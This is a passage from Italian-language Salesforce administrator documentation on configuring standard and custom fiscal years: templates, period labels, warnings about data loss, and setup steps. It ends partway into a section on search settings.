

### <span id="page-344-0"></span>VEDERE ANCHE:

[Impostazione della valuta personale o della propria organizzazione](#page-335-1)

# Informazioni sugli anni fiscali

Non tutte le aziende utilizzano l'anno gregoriano per il proprio anno fiscale. Salesforce facilita la definizione dell'anno fiscale che meglio si adatta alle specifiche esigenze aziendali.

Se l'anno fiscale scelto segue il calendario gregoriano, ma non inizia a gennaio, è possibile impostare facilmente il proprio anno fiscale definendo un anno fiscale standard. Se l'anno fiscale scelto segue una struttura diversa, è possibile definire un anno fiscale personalizzato che risponda al meglio alle proprie esigenze.

Sia che si utilizzi un anno fiscale standard o un anno fiscale personalizzato, è comunque possibile definire una volta anni fiscali individuali per l'intera organizzazione. Queste definizioni di anni fiscali consentono di utilizzare i periodi fiscali in tutti i componenti di Salesforce, inclusi rapporti, opportunità e previsioni.

C. Suggerimento: si suggerisce di definire il proprio anno fiscale personalizzato dopo la previsione corrente. Inoltre, è preferibile aggiornare le pianificazioni dei prodotti e le previsioni ogni volta che viene creato o modificato un anno fiscale personalizzato.

# Anni fiscali standard

Gli anni fiscali standard sono periodi che seguono il calendario gregoriano, ma possono iniziare il primo giorno di qualsiasi mese dell'anno. A differenza dell'anno fiscale personalizzato, quello standard può essere utilizzato dalle organizzazioni che non dispongono della funzione di previsioni personalizzabili abilitata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

## AUTORIZZAZIONI UTENTE

Per definire o modificare gli anni fiscali:

**•** "Personalizza applicazione"

Per visualizzare gli anni fiscali:

**•** "Visualizza impostazione e configurazione"

# Anni fiscali personalizzati

Per le aziende che suddividono i propri anni, trimestri e settimane fiscali in periodi fiscali personalizzati in base alle proprie esigenze di pianificazione finanziaria, Salesforce consente di definire con flessibilità tali periodi utilizzando gli anni fiscali personalizzati. Ad esempio, come parte di un anno fiscale personalizzato, è possibile creare un trimestre di 13 settimane rappresentato da tre periodi rispettivamente di 4, 4 e 5 settimane, anziché basarsi sui mesi del calendario.

Se si utilizza una struttura di anno fiscale tradizionale, come ad esempio 4-4-5 o una struttura a 13 periodi, è possibile definire rapidamente un anno fiscale specificando semplicemente una data iniziale e un modello incluso. Se la propria struttura di anno fiscale non è inclusa nei modelli, è possibile modificare facilmente un modello. Ad esempio, se si utilizzano tre trimestri fiscali all'anno (un quadrimestre) anziché quattro, eliminare o modificare i trimestri e i periodi in base alle proprie esigenze.

I periodi fiscali personalizzati possono essere rinominati in base ai propri standard. Ad esempio, un periodo fiscale potrebbe essere chiamato "P2" o "Febbraio&quot.

Gli anni fiscali possono essere modificati ogni volta che si rende necessaria una modifica alla loro definizione. Ad esempio, si potrebbe aggiungere una settimana extra per sincronizzare un anno fiscale personalizzato con un calendario standard in un anno bisestile. Le modifiche alla struttura dell'anno fiscale sono effettive immediatamente dopo il salvataggio.

# Considerazioni sull'abilitazione degli anni fiscali personalizzati

Prima di abilitare gli anni fiscali personalizzati, prestare attenzione ai seguenti punti:

- **•** Una volta abilitati, non è più possibile disabilitare gli anni fiscali personalizzati. Tuttavia, è possibile definire anni fiscali personalizzati che seguono la stessa struttura del calendario gregoriano degli anni fiscali standard di Salesforce.
- <span id="page-345-0"></span>**•** Gli anni fiscali non verranno creati automaticamente. Gli unici anni fiscali disponibili sono quelli definiti dalla propria organizzazione.
- **•** Gli anni fiscali personalizzati possono essere abilitati solo con le previsioni personalizzabili, non con le previsioni collaborative.
- **•** L'abilitazione o la definizione degli anni fiscali personalizzati influisce sulle previsioni, sui rapporti e sulle quote.
	- **–** Quando si definisce un nuovo anno fiscale personalizzato o si modifica la durata di qualsiasi periodo fiscale, tutte le quote dell'anno andranno perse.
	- **–** Quando si definisce un nuovo anno fiscale personalizzato oppure quando si modifica la durata di qualsiasi periodo fiscale, le previsioni, la cronologia delle previsioni e gli Ignora previsione andranno persi. La modifica della durata di un periodo fiscale potrebbe influire anche sull'anno fiscale precedente o successivo e sui rapporti associati ad esso. Le previsioni per i periodi precedenti al primo anno fiscale personalizzato verranno salvate e vi si potrà accedere normalmente.
	- **–** I rapporti previsioni per un periodo successivo all'ultimo anno fiscale definito non possono essere raggruppati per periodo, ma solo per data.
	- **–** Per assicurarsi che i rapporti previsioni presentino gli ammontare più aggiornati, visualizzare la previsione del periodo incluso nel rapporto prima di eseguire un rapporto previsione.
- **•** La propria organizzazione non sarà in grado di utilizzare le colonne del periodo fiscale in rapporti opportunità, rapporti opportunità con prodotti o rapporti opportunità con pianificazioni.
- **•** Le visualizzazioni elenco delle opportunità non includeranno le colonne di un periodo fiscale.

**•** Se sono abilitati gli anni fiscali personalizzati, non è possibile utilizzare le funzioni data FISCAL\_MONTH(), FISCAL\_QUARTER() oppure FISCAL\_YEAR() in SOQL.

#### VEDERE ANCHE:

[Impostazione dell'anno fiscale](#page-346-0) [Personalizzazione della struttura dell'anno fiscale](#page-347-0) [Personalizzazione delle etichette dell'anno fiscale](#page-349-0) [Selezione di un modello di anno fiscale personalizzato](#page-351-0) [Definizione di un anno fiscale personalizzato](#page-352-0)

# <span id="page-346-0"></span>Impostazione dell'anno fiscale

## Impostazione di un anno fiscale standard

Se l'organizzazione utilizza il calendario gregoriano, ma si desidera modificare il mese di inizio dell'anno fiscale, utilizzare anni fiscali standard. Gli anni fiscali standard possono iniziare il primo giorno di qualsiasi mese ed è possibile specificare se l'anno fiscale è denominato in base all'anno che inizia o a quello che finisce. Ad esempio, se l'anno fiscale inizia ad aprile 2015 e termina a marzo 2016, l'impostazione dell'anno fiscale può essere 2015 oppure 2016. Qualora l'anno fiscale sia più complesso, vedere [Abilitazione degli anni fiscali personalizzati](#page-347-1) a pagina 342.

## Avvertenza:

- **•** Utenti delle previsioni personalizzabili: se si cambia il mese di inizio dell'anno fiscale è possibile che tutte le quote, la cronologia delle previsioni e le sovrascritture vadano perse. Per conservare i dati, impostare un mese utilizzato in precedenza come primo mese di un trimestre. Ad esempio, se il mese di inizio è aprile e si imposta il mese di maggio, mese con il quale non ha inizio alcun trimestre fiscale, i dati andranno persi. Se si imposta il mese di luglio, mese di inizio di un trimestre fiscale, i dati verranno conservati.
- **•** Utenti delle previsioni collaborative: le informazioni relative alle quote e alle rettifiche vengono eliminate se si modifica il mese di inizio dell'anno fiscale.

Per impostare un anno fiscale standard:

**1.** Eseguire il backup dei dati attuali ed esportarli in un gruppo di file CSV.

È consigliabile eseguire un'esportazione di backup dei dati poiché la modifica dell'anno fiscale provoca uno slittamento dei periodi fiscali. Questa modifica influisce su opportunità e previsioni a livello di organizzazione.

- **2.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **3.** Selezionare Anno fiscale standard.
- **4.** Scegliere il mese iniziale.
- **5.** Specificare se il nome dell'anno fiscale è definito in base all'anno in cui inizia o in cui finisce.
- **6.** Selezionare eventualmente Applica a tutte le previsioni e quote se si desidera applicare le nuove impostazioni dell'anno fiscale alle previsioni e alle quote esistenti. Questa opzione potrebbe non essere disponibile a seconda delle impostazioni delle previsioni.
- **7.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare l'anno fiscale:

- **•** "Visualizza impostazione e configurazione"
- Per modificare l'anno fiscale:
- **•** "Personalizza applicazione"

# <span id="page-347-1"></span>Abilitazione degli anni fiscali personalizzati

Se l'organizzazione non utilizza un anno fiscale standard, è possibile abilitare anni fiscali personalizzati che consentono di definire in modo flessibile una struttura di anno fiscale più complessa.

Per abilitare gli anni fiscali personalizzati:

- Nota: prima di abilitare gli anni fiscali personalizzati, assicurarsi di aver esportato eventuali dati relativi a periodi fiscali. Per informazioni specifiche sugli effetti dell'abilitazione degli anni fiscali personalizzati, vedere [Informazioni sugli anni fiscali](#page-344-0) a pagina 339.
- **1.** Eseguire il backup dei dati attuali ed esportarli in un gruppo di file CSV.

È consigliabile eseguire un'esportazione di backup dei dati poiché la modifica dell'anno fiscale provoca uno slittamento dei periodi fiscali. Questa modifica influisce su opportunità e previsioni a livello di organizzazione.

- **2.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **3.** Selezionare Anno fiscale personalizzato.
- **4.** Fare clic su **Abilita anni fiscali personalizzati**.
- **5.** Se si è consapevoli degli effetti dell'abilitazione degli anni fiscali personalizzati e si sono esportati tutti i dati, fare clic su **OK**.
	- Avvertenza: una volta abilitati, non è più possibile disabilitare gli anni fiscali personalizzati. L'abilitazione degli anni fiscali personalizzati si ripercuote su rapporti, previsioni, quote e altre informazioni variabili in base alla data. Non abilitare gli anni fiscali personalizzati se non se ne conoscono le conseguenze e non si è preparati ad affrontarle.
- <span id="page-347-0"></span>**6.** Dopo aver abilitato gli anni fiscali personalizzati, definire il proprio anno fiscale. Vedere [Definizione di un anno fiscale personalizzato](#page-352-0) a pagina 347.

# Personalizzazione della struttura dell'anno fiscale

Se il proprio anno fiscale personalizzato necessita di una struttura diversa rispetto a quella disponibile nei [modelli](#page-351-0), è possibile utilizzare una personalizzazione avanzata per modificarne i dettagli. Gli anni fiscali personalizzati consentono di:

- **•** [Personalizzare le etichette dei periodi](#page-347-2)
- **•** [Ripristinare l'anno fiscale alla struttura di un modello](#page-348-0)
- **•** [Aggiungere o rimuovere periodi fiscali](#page-348-1)
- **•** [Modificare la durata di una settimana fiscale](#page-348-2)
- <span id="page-347-2"></span>Avvertenza: la modifica della durata di un anno fiscale ha effetti anche sulle previsioni e i rapporti. Per informazioni dettagliate su tali effetti, vedere [Informazioni sugli anni fiscali](#page-345-0) a pagina 340.

# Personalizzazione delle etichette dei periodi

Le etichette dei periodi dell'anno fiscale per le previsioni e i rapporti sono impostate dai valori delle etichette predefiniti per i periodi dell'anno fiscale. Per modificarle, vedere [Personalizzazione delle](#page-349-0) [etichette dell'anno fiscale](#page-349-0) a pagina 344.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

## AUTORIZZAZIONI UTENTE

Per definire o modificare gli anni fiscali:

**•** "Personalizza applicazione"

Per visualizzare gli anni fiscali:

**•** "Visualizza impostazione e configurazione"

# <span id="page-348-0"></span>Ripristino dell'anno fiscale alla struttura di un modello

Durante la personalizzazione, se si desidera tornare a un modello di anno fiscale, selezionare un modello dall'elenco a discesa Ripristina struttura dell'anno fiscale.

Nota: il ripristino della struttura dell'anno fiscale a un modello rimuove tutte le personalizzazioni apportate all'anno fiscale.

# <span id="page-348-1"></span>Aggiunta o rimozione di periodi fiscali

È possibile aggiungere o rimuovere facilmente periodi fiscali (ad esempio, trimestri, periodi o settimane) dalla struttura dell'anno fiscale.

Per aggiungere periodi fiscali:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic su **Modifica** per l'anno fiscale che si desidera modificare.
- **3.** Espandere la sezione **Personalizzazione avanzata** se non è ancora espansa.
- **4.** Selezionare la casella di controllo del periodo prima del nuovo periodo. Ad esempio, se si desidera aggiungere un nuovo trimestre come secondo trimestre, selezionare la casella di controllo per il primo trimestre.
- **5.** Fare clic su **Inserisci**.

Nota: il numero massimo di periodi fiscali è 250.

Per rimuovere un periodo fiscale:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic su **Modifica** per l'anno fiscale che si desidera modificare.
- **3.** Espandere la sezione **Personalizzazione avanzata** se non è ancora espansa.
- **4.** Selezionare la casella di controllo del periodo che si desidera eliminare.
- <span id="page-348-2"></span>**5.** Fare clic su **Elimina**.

Nota: è necessario che siano presenti almeno un trimestre, un periodo e una settimana.

## Modifica della durata di una settimana fiscale

Per modificare la durata dei periodi fiscali:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic su **Modifica** per l'anno fiscale che si desidera modificare.
- **3.** Espandere la sezione **Personalizzazione avanzata** se non è ancora espansa.
- **4.** Scegliere la durata dall'elenco a discesa **Durata** per la settimana fiscale.



Dopo aver personalizzato l'anno fiscale, visualizzare l'anteprima della relativa definizione. Se è corretta, chiudere l'anteprima e fare clic su **Salva** per salvare l'anno fiscale.

# <span id="page-349-0"></span>Personalizzazione delle etichette dell'anno fiscale

È possibile personalizzare l'etichettatura dell'anno fiscale in due modi:

- **1.** Assegnando un nome alle scelte di schemi e prefissi
- **2.** Personalizzando gli elenchi di selezione dell'anno fiscale

# Assegnazione di un nome alle scelte di schemi e prefissi dell'anno fiscale

Quando si definisce un anno fiscale personalizzato, è possibile scegliere lo schema di etichettatura da utilizzare per il proprio anno fiscale personalizzato. Ciascun tipo di periodo fiscale (trimestre, periodo e settimana) presenta un elenco di schemi di etichettatura selezionabili.

#### **Schema nome trimestre**

### **Numerato per anno**

Questa opzione consente di aggiungere il numero di trimestre all'etichetta del trimestre che è una combinazione dell'etichetta del prefisso e del numero del trimestre. Ad esempio, se il prefisso del trimestre è "T", l'etichetta del terzo trimestre sarà T3. Per personalizzare il prefisso del trimestre, vedere Prefisso [trimestre](#page-350-0) a pagina 345. Per impostazione predefinita, il numero di ciascun trimestre è impostato in base al relativo ordine logico (ad esempio il primo trimestre è etichettato come "1"), ma è possibile personalizzarlo selezionando un valore diverso dall'elenco di selezione dei dettagli del trimestre.

#### **Nomi trimestre personalizzati**

Questa opzione consente di impostare l'etichetta del trimestre su qualsiasi nome. L'etichetta del [trimestre](#page-350-1) viene impostata sul nome selezionato da Nome trimestre. Per

impostazione predefinita l'ordine dei nomi dei trimestri è identico all'ordine dell'elenco di selezione, ma è possibile personalizzarlo selezionando un valore diverso dall'elenco a discesa dei dettagli del trimestre.

#### **Schema nome periodo**

### **Numerato per anno**

Questa opzione consente di impostare l'etichetta del periodo in base alla sua posizione nell'anno. L'etichetta del periodo è una combinazione del prefisso e del numero del periodo. I numeri di periodo non vengono reimpostati in ciascun trimestre. Ad esempio, se il prefisso del periodo è "P", l'etichetta del sesto periodo sarà P6. Per personalizzare il Prefisso periodo, vedere [Prefisso](#page-350-2) periodo a pagina 345. Per impostazione predefinita, il numero di ciascun periodo è impostato in base al relativo ordine logico (ad esempio il primo periodo è etichettato come "1"), ma è possibile personalizzarlo selezionando un valore diverso dall'elenco a discesa dei dettagli del periodo.

### **Numerato per trimestre**

Questa opzione consente di impostare l'etichetta del periodo in base alla sua posizione nel trimestre. L'etichetta del periodo è una combinazione del prefisso e del numero del periodo. I numeri di periodo vengono reimpostati in ciascun trimestre. Ad esempio, se il prefisso del periodo è "P" e il sesto periodo è il secondo periodo del secondo trimestre, la relativa etichetta sarà P2. Per personalizzare il prefisso del periodo, vedere [Prefisso](#page-350-2) periodo a pagina 345. Per impostazione predefinita, il numero di ciascun periodo è impostato in base al relativo ordine logico all'interno del trimestre (ad esempio il primo periodo in un trimestre è etichettato come "1"), ma è possibile personalizzarlo selezionando un valore diverso dall'elenco a discesa dei dettagli del periodo.

#### **Nomi mese standard**

Questa opzione consente di impostare l'etichetta del periodo sul nome del mese in cui inizia il periodo. Ad esempio, se un periodo è iniziato il 12 di ottobre e termina il 10 di novembre, l'etichetta del periodo sarà Ottobre.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition.

# AUTORIZZAZIONI UTENTE

Per definire o modificare gli anni fiscali:

**•** "Personalizza applicazione"

Per visualizzare gli anni fiscali:

**•** "Visualizza impostazione e configurazione"

#### **Nomi periodo personalizzati**

Questa opzione consente di impostare l'etichetta del periodo su qualsiasi stringa. L'etichetta del periodo viene impostata sulla stringa selezionata da Nome [periodo](#page-350-3). Per impostazione predefinita l'ordine dei nomi dei periodi è identico all'ordine dell'elenco di selezione, ma è possibile personalizzarlo selezionando un valore diverso dall'elenco a discesa dei dettagli del periodo.

# Elenchi di selezione degli anni fiscali

<span id="page-350-0"></span>Rivedere questi elenchi di selezione personalizzati per personalizzare le etichette dei propri anni fiscali personalizzati.

#### **Prefisso trimestre**

L'elenco di selezione dei prefissi trimestre è un elenco di opzioni del testo che precede il numero o il nome del trimestre se il proprio anno fiscale utilizza lo schema di denominazione dei trimestri **Numerato per anno**. Ad esempio, se il trimestre fiscale è chiamato "T4", "T" sarà il prefisso del trimestre.

#### <span id="page-350-2"></span>**Prefisso periodo**

<span id="page-350-1"></span>L'elenco di selezione dei prefissi periodo è un elenco di opzioni del testo che precede il numero o il nome del periodo se il proprio anno fiscale utilizza lo schema di denominazione dei periodi **Numerato per anno**. Ad esempio, se il trimestre fiscale è chiamato "P4", "P" sarà il prefisso del periodo.

#### <span id="page-350-3"></span>**Nome trimestre**

L'elenco di selezione dei nomi trimestre è un elenco di opzioni dei nomi dei trimestri se il proprio anno fiscale utilizza lo schema di denominazione dei trimestri **Nomi trimestre personalizzati**. Ad esempio, se si desidera assegnare un nome ai trimestri in base alle stagioni (Primavera, Estate, Autunno e Inverno), è possibile impostare l'elenco dei nomi su tali valori.

#### **Nome periodo**

L'elenco di selezione dei nomi periodo è un elenco di opzioni dei nomi dei periodi se il proprio anno fiscale utilizza lo schema di denominazione dei periodi **Nomi periodo personalizzati**. Simile all'elenco di selezione dei nomi trimestre, è possibile scegliere dei nomi significativi per l'elenco di selezione dei nomi periodo.

## Personalizzazione dei nomi degli anni fiscali

Per personalizzare uno di questi elenchi di selezione:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic su **Modifica** accanto all'elenco di selezione appropriato.

VEDERE ANCHE:

[Informazioni sugli anni fiscali](#page-344-0)

# <span id="page-351-0"></span>Selezione di un modello di anno fiscale personalizzato

Quando si definisce un nuovo anno fiscale personalizzato, è necessario per prima cosa scegliere un modello di anno fiscale personalizzato. Tali modelli consentono una più facile definizione dell'anno fiscale personalizzato, poiché creano un anno fiscale personalizzato semplice che è poi possibile personalizzare in base alle proprie esigenze.



Nota: se si sceglie un modello e ci si accorge in seguito che non è il modello più indicato per la definizione del proprio anno fiscale, è possibile reimpostarlo in qualsiasi momento utilizzando l'opzione **Ripristina struttura dell'anno fiscale**.

Scegliere uno dei tre tipi di modelli:

### **4 trimestri in un anno, 13 settimane in un trimestre**

Scegliere uno di questi modelli per il proprio anno fiscale se si desidera che ciascun trimestre presenti lo stesso numero di settimane per trimestre. Tali modelli presentano tutti 4 trimestri, 12 periodi e 52 settimane in un anno. Ogni trimestre è lungo 13 settimane e include tre periodi. Due dei periodi di ciascun trimestre hanno 4 settimane, mentre un periodo ne ha 5. In un modello 4-4-5, ad esempio, il primo e il secondo periodo di un trimestre durano 4 settimane, mentre il terzo ne dura 5. Le settimane sono sempre di 7 giorni. Una tipica personalizzazione di questi modelli è l'aggiunta di settimane extra negli anni bisestili.

### **4-4-5**

In ogni trimestre, il periodo 1 ha 4 settimane, il periodo 2 ha 4 settimane e il periodo 3 ha 5 settimane

## **4-5-4**

In ogni trimestre, il periodo 1 ha 4 settimane, il periodo 2 ha 5 settimane e il periodo 3 ha 4 settimane

## **5-4-4**

In ogni trimestre, il periodo 1 ha 5 settimane, il periodo 2 ha 4 settimane e il periodo 3 ha 4 settimane

### **13 periodi in un anno, 4 settimane in un periodo**

Scegliere uno di questi modelli se il proprio anno fiscale è composto da più di 12 periodi e se un trimestre è più lungo degli altri trimestri. Tutti questi modelli presentano 4 trimestri in un anno, 13 periodi all'anno, 3 o 4 periodi per trimestre, 53 settimane in un anno e 4 settimane per periodo (5 settimane nel periodo finale). Le settimane sono generalmente di 7 giorni, ma sarà presente una settimana più corta alla fine dell'anno. La personalizzazione più comune per questo tipo di modello è la creazione o modifica della durata di una settimana corta.

## **3-3-3-4**

Il trimestre 1 ha 3 periodi, il trimestre 2 ha 3 periodi, il trimestre 3 ha 3 periodi e il trimestre 4 ha 4 periodi

### **3-3-4-3**

Il trimestre 1 ha 3 periodi, il trimestre 2 ha 3 periodi, il trimestre 3 ha 4 periodi e il trimestre 4 ha 3 periodi

### **3-4-3-3**

Il trimestre 1 ha 3 periodi, il trimestre 2 ha 4 periodi, il trimestre 3 ha 3 periodi e il trimestre 4 ha 3 periodi

## **4-3-3-3**

Il trimestre 1 ha 4 periodi, il trimestre 2 ha 3 periodi, il trimestre 3 ha 3 periodi e il trimestre 4 ha 3 periodi

### **Calendario gregoriano**

12 mesi/anno, calendario gregoriano standard.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

# AUTORIZZAZIONI UTENTE

Per modificare il proprio anno fiscale:

A differenza degli altri stili di modelli, non è possibile eseguire la personalizzazione avanzata di un anno fiscale che è stato creato da un modello di calendario gregoriano. Utilizzare questo modello solo se si desidera creare un anno fiscale che segua il calendario gregoriano. Tale modello imita le funzionalità degli anni fiscali standard.

### VEDERE ANCHE:

[Informazioni sugli anni fiscali](#page-344-0)

# <span id="page-352-0"></span>Definizione di un anno fiscale personalizzato

Prima di definire un anno fiscale personalizzato, abilitare gli anni fiscali personalizzati per la propria organizzazione. Per ulteriori informazioni, vedere [Abilitazione degli anni fiscali personalizzati](#page-347-1) a pagina 342.

Abilitare gli anni fiscali personalizzati non significa definirli automaticamente. È necessario definire tutti gli anni fiscali personalizzati della propria società in modo da adattarli al calendario della società stessa.

Se è stato definito un anno fiscale personalizzato e si desidera modificarlo, è possibile modificare la definizione esistente di anno fiscale. Gli anni fiscali personalizzati non possono essere eliminati. Anziché eliminare un anno fiscale esistente, modificarlo finché non soddisfa le proprie esigenze.

Prima di definire o modificare qualsiasi anno fiscale personalizzato, ponderare le eventuali conseguenze sulle previsioni, i rapporti e qualsiasi altro oggetto rivedendo la sezione [Informazioni](#page-344-0) [sugli anni fiscali](#page-344-0) a pagina 339.

## Definizione di un nuovo anno fiscale personalizzato

Per definire un nuovo anno fiscale personalizzato:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic su **Nuovo**. Viene visualizzata la finestra del modello Anno fiscale personalizzato.
- **3.** Scegliere un modello e fare clic su **Continua** per chiudere la finestra di dialogo del modello Anno fiscale personalizzato. Per ulteriori informazioni sui modelli, vedere [Selezione di un modello di anno fiscale personalizzato](#page-351-0) a pagina 346.
- **4.** Impostare la data iniziale e il nome dell'anno fiscale e scegliere il giorno di inizio settimana. È inoltre possibile aggiungere una descrizione dell'anno fiscale.
	- Nota: se si tratta del primo anno fiscale personalizzato che è stato definito, i valori Data di inizio anno fiscale e Giorno di inizio settimana sono impostati sulla data e sul giorno di inizio settimana odierni. Se, invece, è già stato definito un anno fiscale personalizzato, tali valori verranno impostati sul giorno successivo alla data finale degli anni fiscali personalizzati.

Se si desidera apportare modifiche diverse dalla data iniziale, nome dell'anno o giorno di inizio settimana, vedere [Personalizzazione](#page-347-0) [della struttura dell'anno fiscale](#page-347-0) a pagina 342.

**5.** In alternativa, rivedere la definizione di anno fiscale facendo clic su **Anteprima**.

Se è corretta, chiudere l'anteprima e fare clic su **Salva** per salvare il proprio anno fiscale, oppure su **Salva e Nuovo** per salvare il proprio anno fiscale e definirne un altro.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare l'anno fiscale:

**•** "Visualizza impostazione e configurazione"

Per modificare il proprio anno fiscale:

# Modifica di un anno fiscale personalizzato

Per modificare una definizione di anno fiscale personalizzato esistente:

- **1.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **2.** Fare clic sul nome di un anno fiscale definito per rivedere i relativi dettagli. Chiudere l'anteprima dell'anno fiscale per continuare.
- **3.** Fare clic su **Modifica** per l'anno fiscale che si desidera modificare.
- **4.** Modificare i valori Data di inizio anno fiscale, Nome dell'anno fiscale, Descrizione o Data di inizio settimana.

Se la modifica del valore Data di inizio anno fiscale provoca la sovrapposizione di questo anno fiscale con quello precedente o crea un'interruzione tra anni fiscali, la data finale dell'anno fiscale precedente verrà cambiata al giorno precedente l'inizio di questo anno fiscale.

Se la modifica della data finale provoca una sovrapposizione di questo anno fiscale con l'anno fiscale successivo o crea un'interruzione tra anni fiscali, la data di inizio dell'anno fiscale successivo verrà impostata sul giorno successivo alla fine di questo anno fiscale.

Nota: non è possibile modificare la data iniziale o finale di un anno fiscale che ne provoca la sovrapposizione con un anno fiscale definito mediante un modello di anno gregoriano.

Avvertenza: se si modifica la data iniziale o finale di un qualsiasi trimestre, periodo o settimana, tutti i dati relativi alle previsioni (tra cui quote, cronologia previsioni e Ignora previsione) che rientrano in quell'intervallo di date e tutte le previsioni per gli intervalli di date regolati automaticamente come conseguenza della modifica, andranno persi. Questo vale anche per le modifiche alla data iniziale o finale derivanti dall'aggiunta o eliminazione di periodi.

#### **5.** Fare clic su **Anteprima**.

**6.** Rivedere la definizione dell'anno fiscale. Se è corretta, chiudere l'anteprima e fare clic su **Salva** per salvare l'anno fiscale. Per modifiche più dettagliate, vedere [Personalizzazione della struttura dell'anno fiscale](#page-347-0) a pagina 342.

Nota: le etichette dei periodi dell'anno fiscale per le previsioni e i rapporti sono impostate dai valori delle etichette predefiniti per i periodi dell'anno fiscale a meno che non le si specifichi. Per modificarle, vedere [Personalizzazione delle etichette dell'anno](#page-349-0) [fiscale](#page-349-0) a pagina 344.

# Impostazione della funzione di ricerca

# Personalizzazione delle impostazioni di ricerca

Per modificare le impostazioni di ricerca dell'organizzazione:

- **1.** Da Imposta, immettere *Impostazioni ricerca* nella casella Ricerca veloce, quindi selezionare **Impostazioni ricerca**.
- **2.** Modificare le impostazioni di ricerca della propria organizzazione.
- **3.** Fare clic su **Salva**.

## Impostazioni ricerca

Le impostazioni di ricerca sono le seguenti:

#### **Abilita elenco a discesa per ricerca dall'intestazione laterale**

L'elenco a discesa per la ricerca dall'intestazione laterale consente di limitare per oggetto le ricerche da parte degli utenti. Se si seleziona Abilita elenco a discesa per ricerca dall'intestazione laterale, nella sezione di ricerca compare un elenco a discesa. Da questo elenco gli utenti possono decidere se effettuare ricerche all'interno di tag, di un oggetto specifico o di tutti gli oggetti.

#### **Abilita casella di ricerca "Limita ai record di cui sono titolare"**

La casella di controllo Limita ai record di cui sono titolare consente agli utenti di includere solo i record dei quali sono titolari quando immettono delle query di ricerca nell'intestazione laterale.

Nota: la casella di controllo Limita ai record di cui sono titolare visualizzata nella ricerca avanzata è sempre disponibile per tutti gli utenti, indipendentemente da questa impostazione.

#### **Abilita ricerca contenuto documenti**

Abilitando Abilita ricerca contenuto documenti, è possibile effettuare una ricerca completa dei documenti. Quando viene caricato un nuovo documento o ne viene sostituito uno obsoleto, i relativi contenuti sono disponibili come termini di ricerca per recuperare il documento in questione.

#### **Abilita ottimizzazione ricerca se il contenuto è principalmente in giapponese, cinese o coreano**

